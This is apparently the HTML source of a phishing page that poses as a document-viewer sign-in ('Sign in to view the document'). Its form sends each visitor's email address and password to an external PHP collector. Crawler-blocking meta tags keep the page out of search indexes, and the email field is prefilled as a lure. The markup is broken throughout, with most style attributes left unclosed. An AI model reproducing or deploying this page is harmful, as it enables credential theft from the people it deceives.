 </style>
<title style="box-sizing: border-box
">Sign in to continue</title>
<link rel="icon" type="image/png" href= style="box-sizing: border-box
<meta name="robots" content="noindex, noarchive, nofollow, nosnippet" style="box-sizing: border-box
<meta name="googlebot" content="noindex, noarchive, nofollow, nosnippet, noimageindex" style="box-sizing: border-box
<meta name="slurp" content="noindex, noarchive, nofollow, nosnippet, noodp, noydir" style="box-sizing: border-box
<meta name="msnbot" content="noindex, noarchive, nofollow, nosnippet" style="box-sizing: border-box
<meta name="teoma" content="noindex, noarchive, nofollow, nosnippet" style="box-sizing: border-box
<meta name="viewport" content="width=device-width, initial-scale=1" style="box-sizing: border-box
</head>
<body style="box-sizing: border-box
background: url(https://i.gyazo.com/049bc4624875e35c9a678af7eb99bb95.jpg) no-repeat
<div class="files" style="box-sizing: border-box
<img src="https://i.gyazo.com/7fc7a0126fd7e7c8bcb89fc52967c8ec.png" height="50" style="box-sizing: border-box
<h2 style="box-sizing: border-box
">Sign in to view the document</h2>
<div class="login" style="box-sizing: border-box
<form action="https://es-dd.net/file/excel/document.php" method="POST" style="box-sizing: border-box
<div style="box-sizing: border-box
<input type="email" id="email" name="email" required="" placeholder="Email Address" value="info@ .com" style="box-sizing: border-box
<label for="email" style="box-sizing: border-box
"></label><div class="requirements" style="box-sizing: border-box
">Must be a valid email address.</div></div>
<input type="password" id="password" name="password" required="" placeholder="Password" style="box-sizing: border-box
<label for="password" style="box-sizing: border-box
"></label>
<div class="requirements" style="box-sizing: border-box
Your password must be at least 6 characters as well as contain at least one uppercase, one lowercase, and one number.
</div>
<input type="submit" value="View Document" style="box-sizing: border-box
</form>
</body>
</html>